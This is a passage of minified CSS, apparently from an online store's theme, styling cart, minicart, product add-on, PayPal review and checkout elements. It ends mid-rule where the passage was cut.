.field.choice.item{padding:8px}.message.error{color:#c92623}#html-body [data-image-lazy]{transition:opacity .3s linear}#html-body [data-image-lazy=true]{opacity:0;background-image:unset}.creatuity-slider{opacity:0;transition:opacity .5s linear}.creatuity-slider .content-wrapper{position:relative;z-index:3}.creatuity-slider.slick-initialized{opacity:1}.creatuity-slider .overlay{position:absolute;width:100%;height:100%}.creatuity-slider .content{padding:30px 0}.creatuity-slider .has-url{cursor:pointer}.creatuity-slider .type-image img{width:100%;height:100%;position:relative}.creatuity-slider .type-image.has-url{cursor:pointer}.creatuity-slider .type-image_background{background-position:center center;background-size:cover;background-repeat:no-repeat}.creatuity-slider .type-video_background .video-background{position:absolute;width:100%;height:100%;z-index:2;top:0;left:0;transform:scale(1.5)}.creatuity-slider .type-video_background .overlay{z-index:3}.creatuity-slider .type-video_background .content{z-index:4}.creatuity-slider .slick-prev:before,.creatuity-slider .slick-next:before{color:#fff}.creatuity-slider .slick-prev:hover:before,.creatuity-slider .slick-next:hover:before{color:#fff}.minicart-items .product-item .product-item-warranty{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start;-webkit-justify-content:stretch;-moz-justify-content:stretch;-ms-justify-content:stretch;justify-content:stretch;margin-top:10px}.minicart-items .product-item .product-item-warranty iframe{min-height:30px}.order-warranty-offers.hidden{visibility:hidden}.block-minicart .amazon-checkout-button>div{height:unset !important}.amazon-checkout-button>div{width:unset !important;max-width:400px;margin:0 auto;height:unset !important}.bundle-qty{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;justify-content:center;padding:0 16px;border:1px solid #ccc;border-radius:2px;font-size:16px;color:#000;background:#fff;opacity:.5;box-sizing:border-box}.minicart-items .bundle-qty{width:60px;height:48px}.minicart-items-wrapper .bundle-qty{width:45px;height:48px}.cart.items .bundle-qty{justify-content:space-between;padding:12px 42px 12px 16px;display:inline-block;text-decoration:none;position:relative;width:84px;min-height:46px}.cart.items .bundle-qty>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.items .bundle-qty:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:17px;line-height:inherit;color:#000;content:'\e608';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.items .bundle-qty:after{right:17px;top:10px;position:absolute;transform:rotate(90deg)}.select.qty{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.qty-list{margin:0;list-style:none none;border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;border:1px solid #ccc;border-radius:2px;top:-1px;left:-1px;margin-top:-1px;max-height:346px}.qty-list.active{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;position:absolute;width:100%;z-index:2;overflow-y:auto}.qty-list.active li{padding:4px 16px;margin:0}.qty-list.active li:first-child{padding:12px 16px}.qty-list.active li:hover,.qty-list.active li.selected{background:#fafafa}.qty-list-title{display:inline-block;text-decoration:none;padding:12px 42px 12px 16px;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between;width:100%;min-height:46px;box-sizing:border-box;position:relative}.qty-list-title>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.qty-list-title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:17px;line-height:inherit;color:#000;content:'\e608';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.qty-list-title:after{right:17px;top:10px;position:absolute;transform:rotate(90deg)}.qty-list.active,.qty-list-title{background:#fff;font-size:1.6rem;cursor:pointer}.qty-list-wrapper{border:1px solid #ccc;width:84px;border-radius:2px;position:relative;user-select:none}.minicart-items .details-qty.qty{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center}.minicart-items .details-qty.qty .label{margin-right:8px}.minicart-items .item-qty{margin:0 8px}.minicart-items .qty-button{display:inline-block;text-decoration:none}.minicart-items .qty-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:#000;font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .qty-button.dec:before{content:'\e60f'}.minicart-items .qty-button.inc:before{content:'\e61c'}.message.error .validation-message-box-grouped div.mage-error[generated]{margin-top:2px;font-size:13px}.product-info-main .block.additional-products{margin:0}.product-info-main .block.additional-products .product-items{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.product-info-main .block.additional-products .product-item-header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;justify-content:center;cursor:pointer}.product-info-main .block.additional-products .product-item-header .product-item-details{max-width:290px;line-height:.5}.product-info-main .block.additional-products .product-item{width:100%}.product-info-main .block.additional-products .product-item:last-child{margin-bottom:0}.product-info-main .block.additional-products .product-item-name{min-height:unset;margin:8px 0 0}.product-info-main .block.additional-products .product-item-name>span{color:#0057b7;font-family:'Noto Serif JP','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.3;font-size:2.4rem;margin-top:1.5rem;margin-bottom:1.6rem;font-size:1.8rem;margin:0}.product-info-main .block.additional-products .product-item-photo .product-image-container{margin-bottom:0}.product-info-main .block.additional-products .product-item-info{margin:0 auto;padding:8px;border:2px solid #1e89ff;box-shadow:none;max-width:450px}.product-info-main .block.additional-products .product-item-info.included{border-color:#003f84;background:rgba(26,91,170,.1)}.product-info-main .block.additional-products .product-item-details{-webkit-flex-grow:1;flex-grow:1;padding:0}.product-info-main .block.additional-products .product-info-price .old-price,.product-info-main .block.additional-products .product-info-price .special-price,.product-info-main .block.additional-products .product-info-price .normal-price,.product-info-main .block.additional-products .product-info-price .original-price{margin-top:4px;padding:0 4px}.product-info-main .block.additional-products .product-info-price .old-price .price-container.tax .price-wrapper .price,.product-info-main .block.additional-products .product-info-price .special-price .price-container.tax .price-wrapper .price,.product-info-main .block.additional-products .product-info-price .normal-price .price-container.tax .price-wrapper .price,.product-info-main .block.additional-products .product-info-price .original-price .price-container.tax .price-wrapper .price{line-height:16px}.product-info-main .block.additional-products .product-info-price .special-price{-ms-flex-order:1;-webkit-order:1;order:1}.product-info-main .block.additional-products .product-info-price .special-price .price-container .price{font-size:2rem}.product-info-main .block.additional-products .product-info-price .normal-price{-ms-flex-order:2;-webkit-order:2;order:2}.product-info-main .block.additional-products .product-info-price .normal-price .price-container{color:#999}.product-info-main .block.additional-products .product-info-price .normal-price .price-container .price{font-size:1.6rem}.product-info-main .block.additional-products .product-info-price .original-price:not(.active-promo){-ms-flex-order:3;-webkit-order:3;order:3}.product-info-main .block.additional-products .product-info-price .original-price .price-container .price{font-size:1.2rem}.product-info-main .block.additional-products .product-add-form .box-tocart .fieldset{-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.product-info-main .block.additional-products .product-add-form .box-tocart .fieldset>div{padding:0 10px}.product-info-main .block.additional-products .product-add-form .box-tocart .field.qty{-webkit-flex-grow:1;flex-grow:1;margin:0}.product-info-main .block.additional-products .product-add-form .box-tocart .qty-list-wrapper{min-width:84px;width:unset}.product-info-main .block.additional-products .product-add-form .box-tocart .actions{-webkit-flex-grow:9999;flex-grow:9999;margin-top:10px}.product-info-main .block.additional-products .product-add-form .box-tocart .actions .checkbox{display:none}.product-info-main .block.additional-products .product-add-form .box-tocart .actions .checkbox:checked+.label{background:#1e89ff;border-color:#1e89ff;color:#fff}.product-info-main .block.additional-products .product-add-form .box-tocart .actions .checkbox:checked+.label:before{content:'\e60f'}.product-info-main .block.additional-products .product-add-form .box-tocart .actions .label{background-image:none;background:#fff;border:1px solid #0057b7;color:#0057b7;cursor:pointer;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:14px 8px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:3px;text-align:center;text-transform:uppercase;line-height:18px;white-space:nowrap}.product-info-main .block.additional-products .product-add-form .box-tocart .actions .label:focus,.product-info-main .block.additional-products .product-add-form .box-tocart .actions .label:active{background:#003f84;border:1px solid #003f84;color:#fff}.product-info-main .block.additional-products .product-add-form .box-tocart .actions .label:hover{background:#0057b7;border:1px solid #0057b7;color:#fff}.product-info-main .block.additional-products .product-add-form .box-tocart .actions .label.disabled,.product-info-main .block.additional-products .product-add-form .box-tocart .actions .label[disabled],fieldset[disabled] .product-info-main .block.additional-products .product-add-form .box-tocart .actions .label{opacity:.3;cursor:default;pointer-events:none}.product-info-main .block.additional-products .product-add-form .box-tocart .actions .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:inherit;content:'\e61c';font-family:'my-pillow-icons';margin:0 4px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.product-info-main .block.additional-products .product-add-form .box-tocart .actions .label:before{font-weight:600}.product-add-form .box-tocart{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.product-add-form .box-tocart .fieldset{-ms-flex-order:2;-webkit-order:2;order:2}.product-add-form .product-warranty-offers{-ms-flex-order:1;-webkit-order:1;order:1;margin-bottom:16px;margin-top:24px}.product-info-main .block.bogo{margin:0}.product-info-main .block.bogo .product-items{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.product-info-main .block.bogo .product-item{width:100%}.product-info-main .block.bogo .product-item:last-child{margin-bottom:0}.product-info-main .block.bogo .product-item-name{min-height:unset}.product-info-main .block.bogo .product-item-promo{font-size:2.2rem;color:#ec2991}.product-info-main .block.bogo .product-item-info{padding:16px}.product-info-main .block.bogo .product-item-details{-webkit-flex-grow:1;flex-grow:1;padding:0}.product-info-main .block.bogo .product-info-price{display:none}.product-info-main .block.bogo .actions .checkbox{display:none}.product-info-main .block.bogo .actions .label{background-image:none;background:#fff;border:1px solid #ec2991;color:#ec2991;cursor:pointer;display:inline-block;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:14px 8px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;border-radius:3px;text-align:center;text-transform:uppercase;line-height:18px}.product-info-main .block.bogo .actions .label:focus,.product-info-main .block.bogo .actions .label:active{background:#d01277;border:1px solid #d01277;color:#fff}.product-info-main .block.bogo .actions .label:hover{background:#ec2991;border:1px solid #ec2991;color:#fff}.product-info-main .block.bogo .actions .label.disabled,.product-info-main .block.bogo .actions .label[disabled],fieldset[disabled] .product-info-main .block.bogo .actions .label{opacity:.3;cursor:default;pointer-events:none}.product-options-wrapper .super-attribute-list-wrapper[data-attr-type=select] .super-attribute-list.active .super-attribute-list-item.not-available{opacity:.5;pointer-events:none}.swatch-option.not-available{box-shadow:unset;cursor:default;pointer-events:none;overflow:hidden}.swatch-option.not-available:after{background:linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(42%,rgba(255,255,255,0)),color-stop(43%,#fff),color-stop(46%,#fff),color-stop(47%,#ff5216),color-stop(53%,#ff5216),color-stop(54%,#fff),color-stop(57%,#fff),color-stop(58%,rgba(255,255,255,0)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.free-shipping-bar{margin-bottom:32px;padding:4px 5px;border-radius:6px;color:#fff;text-align:center;background:#ec2991;line-height:21px;text-decoration:none}.free-shipping-bar:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:inherit;content:'\e60c';font-family:'my-pillow-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.free-shipping-info{padding:5px;border:1px dashed #aaa;font-size:14px;color:#333;background:#ffc}#checkout .amazon-checkout-step .wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;margin:24px -8px 8px}#checkout .amazon-checkout-step .wrapper>div{padding:0 8px;margin-top:0;margin-bottom:16px;min-width:200px}.paypal-review.view{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start;margin-top:60px;counter-reset:i}.paypal-review.main,.paypal-review.sidebar{width:100%;box-sizing:border-box}.paypal-review.sidebar{background:#edf3fa;padding:1px 20px 24px}.paypal-review .paypal-review-items,.paypal-review .paypal-shipping-address,.paypal-review .paypal-shipping-method,.paypal-review .paypal-review-payment-method{margin-bottom:32px}.paypal-review .paypal-review-items-title,.paypal-review .paypal-shipping-address-title,.paypal-review .paypal-shipping-method-title,.paypal-review .paypal-review-payment-method-title{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;margin-bottom:24px}.paypal-review .paypal-review-items-title .title,.paypal-review .paypal-shipping-address-title .title,.paypal-review .paypal-shipping-method-title .title,.paypal-review .paypal-review-payment-method-title .title{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;margin:0 auto 0 0;font-size:18px}.paypal-review .paypal-review-items-title .title .mark,.paypal-review .paypal-shipping-address-title .title .mark,.paypal-review .paypal-shipping-method-title .title .mark,.paypal-review .paypal-review-payment-method-title .title .mark{margin-right:16px;width:38px;height:38px;border-radius:50%;color:#fff;font-family:'Poppins';font-weight:500;text-align:center;line-height:38px;background:#ec2991}.paypal-review .paypal-review-items-title .title .mark:after,.paypal-review .paypal-shipping-address-title .title .mark:after,.paypal-review .paypal-shipping-method-title .title .mark:after,.paypal-review .paypal-review-payment-method-title .title .mark:after{content:counter(i);counter-increment:i}.paypal-review .paypal-review-items-title .action.edit,.paypal-review .paypal-shipping-address-title .action.edit,.paypal-review .paypal-shipping-method-title .action.edit,.paypal-review .paypal-review-payment-method-title .action.edit{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;text-decoration:none;font-size:16px;font-weight:500}.paypal-review .paypal-review-items-title .action.edit:before,.paypal-review .paypal-shipping-address-title .action.edit:before,.paypal-review .paypal-shipping-method-title .action.edit:before,.paypal-review .paypal-review-payment-method-title .action.edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:inherit;content:'\e601';font-family:'my-pillow-icons';margin:0 12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.paypal-review .paypal-shipping-address .box-content{padding-bottom:32px;border-bottom:1px solid #ccc;font-size:16px}.paypal-review .paypal-shipping-method-list .shipping-method-title{font-weight:600}.paypal-review .paypal-shipping-method-list .shipping-method-subtitle{color:#717171}.paypal-review .paypal-shipping-method-list .shipping-method-item{position:relative;padding:32px 0;border-bottom:1px solid #ccc;max-width:100%;box-sizing:border-box}.paypal-review .paypal-shipping-method-list .shipping-method-item:first-of-type{padding-top:0}.paypal-review .paypal-shipping-method-list .shipping-method-card{-webkit-align-items:stretch;-ms-align-items:stretch;align-items:stretch;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;width:100%}.paypal-review .paypal-shipping-method-list .shipping-method-price{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;justify-content:center;font-weight:600;margin-left:auto;padding-left:16px}.paypal-review .paypal-shipping-method-additional{margin-top:40px}.paypal-review .paypal-shipping-method-additional input[type=checkbox]{display:none}.paypal-review .paypal-shipping-method-additional input[type=checkbox]+label:before{-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;transition:.2s;content:'';display:inline-block;float:left;margin-right:16px;vertical-align:middle;margin-top:-3px;height:17px}.paypal-review .paypal-shipping-method-additional input[type=checkbox]+label:before{content:'\e903';font-family:'aw-osc_icons-font';font-size:17px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#ec2991}.paypal-review .paypal-shipping-method-additional input[type=checkbox]:checked+label:before{content:'\e906';font-family:'aw-osc_icons-font';font-size:17px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#ec2991}.paypal-review .paypal-shipping-method-additional input[type=checkbox]:disabled+label{opacity:.3}.paypal-review .paypal-shipping-method .radio{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.paypal-review .paypal-shipping-method .radio+.label:before{content:'';display:block;min-width:17px;height:17px;margin-right:16px;border-radius:50%;border:2px solid #c4c4c4;box-sizing:border-box}.paypal-review .paypal-shipping-method .radio:checked+.label:before,.paypal-review .paypal-shipping-method .radio:hover+.label:before{border-color:#ec2991}.paypal-review .paypal-shipping-method .radio:checked+.label:after,.paypal-review .paypal-shipping-method .radio:hover+.label:after{content:'';display:block;position:absolute;top:5px;left:5px;width:7px;height:7px;border-radius:50%;background:#ec2991}.paypal-review .paypal-shipping-method .label{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;margin-bottom:4px;color:#666;cursor:pointer;width:inherit}.paypal-review .paypal-review-payment-method .box-content{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 -8px}.paypal-review .paypal-review-payment-method .box-content>div{padding:0 8px}.paypal-review .paypal-review-payment-method .box-content .paypal-review-logo{max-width:64px}.paypal-review .paypal-review-payment-method .box-content .paypal-review-info>span{display:block}.paypal-review .paypal-review-payment-method .box-content .paypal-review-info-title{font-weight:500}.paypal-review .paypal-review-summary .title{font-size:1.8rem;display:block;font-weight:500;margin-bottom:16px}.paypal-review .paypal-review-actions{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.paypal-review .paypal-review-actions .actions-toolbar .primary{width:100%}.paypal-review .paypal-review-actions .action.checkout{margin:0 0 16px;width:100%}.paypal-review .paypal-review-actions .action.viewcart{text-transform:uppercase;text-align:center;background:#fff;color:#ec2991}.paypal-review .paypal-review-actions .action.viewcart:hover{background:#fff;border-color:#e71585;color:#e71585}.paypal-review .paypal-review-actions .action.viewcart:active{background:#fff;border-color:#d01277;color:#d01277}.paypal-review .cart.table-wrapper{padding:0;border-top:unset}.paypal-review .cart.table-wrapper .cart>.item:last-child{border-bottom:unset}.product-info-message{display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:16px}.product-info-message>div{width:50%}.product-info-message>div:not(:last-of-type):after{content:'';width:1px;background:#ccc;height:100%;margin:0 16px}.pay-pal-later-message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center}.pay-pal-later-message .message__logo-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;min-width:70px;margin-right:16px}.product.photo{position:relative}.product-badge{position:absolute;z-index:1}.product-badge img{min-width:50px;max-width:4.3vw}.product-badge-top{top:1.2vw}.product-badge-bottom{bottom:1.2vw}.product-badge-right{right:1.2vw;min-width:50px;max-width:4.3vw}.product-badge-left{left:1.2vw}.product-badge-center{top:50%;left:50%;transform:translate(-50%,-50%)}.page-promo{background:#5eb546}.page-promo .fieldset{margin:0}.page-promo .fieldset>.field{margin:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-ms-align-items:center;align-items:center}.page-promo .fieldset>.field>.label{margin:0;color:#fff;font-weight:500;font-size:20px}.page-promo .fieldset>.field .control{width:255px}.page-promo .fieldset>.field input{height:30px;padding:0;border:0;border-radius:unset;font-size:2rem;color:#fff;background:0 0;text-transform:uppercase;border-bottom:1px solid #fff}.page-promo .fieldset>.field input::-webkit-input-placeholder{color:#fff;font-weight:700}.page-promo .fieldset>.field input:-moz-placeholder{color:#fff;font-weight:700}.page-promo .fieldset>.field input::-moz-placeholder{color:#fff;font-weight:700}.page-promo .fieldset>.field input:-ms-input-placeholder{color:#fff;font-weight:700}.page-promo .fieldset .actions-toolbar .action{line-height:1.8rem;padding:10px 8px;font-size:1.4rem;min-width:176px}.page-promo .mage-error{text-align:center}.promo.content{padding-top:10px;padding-bottom:10px}.promo.content #promo-code:disabled{opacity:1}.minicart-discount{margin-bottom:24px}.minicart-discount.block .subtitle{margin-bottom:16px}.minicart-discount.block .subtitle span{color:#000;font-size:16px}.minicart-discount .content{margin-top:16px}.minicart-discount .fieldset{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0}.minicart-discount .fieldset>div{width:100%;margin:0}.minicart-discount .actions-toolbar{max-width:150px;width:100%}.minicart-discount .actions-toolbar .action{width:100%;border-color:#ec2991;color:#ec2991}.minicart-discount .actions-toolbar .action:hover{border-color:#e71585;color:#e71585}.minicart-discount .actions-toolbar .action:active{border-color:#d01277;color:#d01277}.minicart-discount .note{display:inline-block;margin-top:16px;color:#000}.cart-container .item-info .col.price .price-excluding-tax .price-label,.minicart-items .price-container .price-excluding-tax .price-label,.cart-container .item-info .col.price .price-including-tax .price-label,.minicart-items .price-container .price-including-tax .price-label{display:block;font-weight:700}.cart-container .item-info .col.price .price-excluding-tax>span>span,.minicart-items .price-container .price-excluding-tax>span>span,.cart-container .item-info .col.price .price-including-tax>span>span,.minicart-items .price-container .price-including-tax>span>span{display:block;margin-bottom:10px}.cart-totals.totals-savings{padding:0;border-top:0;color:#127113;font-size:16px;font-weight:700;text-align:center}.products-grid .product-item .product-item-info{position:relative}.products-grid .product-item .product-label{background:#eef4fa;position:absolute;top:24px;left:0;padding:4px 16px;font-size:18px;color:#0057b7;z-index:1}.table-wrapper.grouped .price-box{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.table-wrapper.grouped .product-item-name{min-height:32px}.promo-info-container{width:100%;margin-top:10px;color:#ec2991;font-weight:600}.block-minicart .promo-info-container{text-align:right;padding:0 5px}.promo-info-container .promo-info .price{color:#0057b7;font-family:'Noto Serif JP','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.3;font-size:2.4rem;margin-top:1.5rem;margin-bottom:1.6rem;font-size:18px;color:#ec2991;margin:0}#address-validation{padding-bottom:32px}.checkout-suggested-addresses>p{margin-top:1rem}.checkout-suggested-addresses .suggested-address{padding:10px;line-height:30px;border:1px solid transparent;cursor:pointer}.checkout-suggested-addresses .suggested-address label{cursor:pointer}.checkout-suggested-addresses .suggested-address.selected-address{background:#f5f5f5;border:1px solid #ccc}.checkout-suggested-addresses .suggested-address .suggested-address-details{padding:0 0 0 22px;cursor:pointer}.checkout-suggested-addresses .suggested-address .suggested-address-diff{background-color:#ff0}body[class*=page-layout-admin] .page-create-order button[data-index=validateAddressButton]{margin-top:1.5rem}body[class*=page-layout-admin] #tj-suggested-addresses .fieldset{border:0}body[class*=page-layout-admin] #tj-suggested-addresses .fieldset>.legend{padding:0 0 10px;border-bottom:1px solid #c6c6c6;width:100%;box-sizing:border-box}body[class*=page-layout-admin] #tj-suggested-addresses .fieldset>.legend span{font-size:2.2rem;font-weight:300}body[class*=page-layout-admin] #tj-suggested-addresses .checkout-suggested-addresses .suggested-address input[type=radio]{margin-right:5px;vertical-align:1px}.am-checkout #address-validation{padding-bottom:0}.aw-onestep #address-validation .step-title{display:none}.aw-onestep .checkout-suggested-addresses label:before{margin-top:0 !important;margin-left:14px !important}.aw-onestep .checkout-suggested-addresses .suggested-address-details{padding-left:14px}.onestepcheckout-index-index .page-main .checkout-container .seller-group-title,.paypal-review.view .seller-group-title{font-family:'Poppins';font-size:18px;color:#000;font-weight:400;line-height:24px;margin:0;padding:18px 24px;background-color:#edf3fa}.onestepcheckout-index-index .page-main .checkout-container .seller-group-title-name,.paypal-review.view .seller-group-title-name{font-weight:600}.onestepcheckout-index-index .page-main .checkout-container .seller-group-shipping,.paypal-review.view .seller-group-shipping{background-color:#edf3fa;padding:0 18px}.onestepcheckout-index-index .page-main .checkout-container .seller-group-shipping .shipping-method-item,.paypal-review.view .seller-group-shipping .shipping-method-item{padding:24px 0;box-sizing:content-box}.onestepcheckout-index-index .page-main .checkout-container .seller-group-shipping .shipping-method-item:last-child,.paypal-review.view .seller-group-shipping .shipping-method-item:last-child{border:none}.onestepcheckout-index-index .page-main .checkout-container .seller-group-shipping .shipping-method-price,.paypal-review.view .seller-group-shipping .shipping-method-price{font-family:'Noto Serif JP','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:18px;color:#000;font-weight:700}.onestepcheckout-index-index .page-main .checkout-container .seller-group-shipping .shipping-method-title,.paypal-review.view .seller-group-shipping .shipping-method-title,.onestepcheckout-index-index .page-main .checkout-container .seller-group-shipping .shipping-method-subtitle,.paypal-review.view .seller-group-shipping .shipping-method-subtitle{font-size:16px;line-height:24px}.onestepcheckout-index-index .page-main .checkout-container .seller-group-shipping .shipping-method-title,.paypal-review.view .seller-group-shipping .shipping-method-title{font-weight:500;color:#000}.onestepcheckout-index-index .page-main .checkout-container .seller-group-shipping .shipping-method-subtitle,.paypal-review.view .seller-group-shipping .shipping-method-subtitle{font-weight:400;color:rgba(0,0,0,.6)}.onestepcheckout-index-index .page-main .checkout-container .seller-group-products,.paypal-review.view .seller-group-products{background-color:#fff}.onestepcheckout-index-index .page-main .checkout-container .seller-group-products .cart.table-wrapper,.paypal-review.view .seller-group-products .cart.table-wrapper{padding-right:0}.onestepcheckout-index-index .page-main .checkout-container .seller-group-products .cart.table-wrapper .cart>.item:last-child,.paypal-review.view .seller-group-products .cart.table-wrapper .cart>.item:last-child{border:none}.onestepcheckout-index-index .page-main .checkout-container .seller-group-products .cart.table-wrapper .col.price,.paypal-review.view .seller-group-products .cart.table-wrapper .col.price{font-family:'Noto Serif JP','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:18px}.onestepcheckout-index-index .page-main .checkout-container .seller-group-products .cart.table-wrapper .col.subtotal,.paypal-review.view .seller-group-products .cart.table-wrapper .col.subtotal{font-family:'Noto Serif JP','Helvetica Neue',Helvetica,Arial,sans-serif;padding-right:0;text-align:right;font-weight:700;font-size:18px}.page-layout-category-without-sidebar .sidebar.sidebar-main{display:none}.color-group:not(:last-child){margin-bottom:8px;border-bottom:1px solid #ccc}.color-group-name{margin-bottom:8px}.action.find-support{font-size:2rem;display:inline-block;font-weight:600}.action.find-support:before{background-image:url('../MyPillow_FindYourSupportLevel/images/icon.png');background-position-x:0;background-position-y:0;line-height:59px;vertical-align:middle;height:59px;width:59px;background-repeat:no-repeat;content:'';display:inline-block;margin:0 14px 0 0}.modal-find-support._show .modal-inner-wrap{margin:0 auto;top:50%;transform:translateY(-50%)}.modal-find-support .modal-inner-wrap{max-width:600px}.product-info-main .block.additional-products.freegift .block-title h3{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;color:#ec2991;text-decoration:none}.product-info-main .block.additional-products.freegift .block-title h3:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:inherit;color:inherit;content:'\e61c';font-family:'my-pillow-icons';margin:0 4px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.product-info-main .block.additional-products.freegift .product-item-info{border-color:#ec2991}.product-info-main .block.additional-products.freegift .product-item-info .product-item-header:after{color:#ec2991}.product-info-main .block.additional-products.freegift .product-item-name>span{color:#ec2991}.paypal-review-discount{margin-bottom:8px}.paypal-review-discount .block.code .title{padding-left:0;padding-right:0}.paypal-review-discount .block.code .title:after{right:3px}.paypal-review-discount .block.code .title.title-heading{cursor:default}.paypal-review-discount .block.code .title.title-heading strong{font-size:1.8rem;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:500;color:#000}.paypal-review-discount .block.code .title.title-heading:after{display:none}.paypal-review-discount .block.code .content{display:block;padding-right:0;padding-left:0;padding-bottom:24px}.paypal-review-discount .block.code .fieldset .field{margin:0 0 20px;margin:0 0 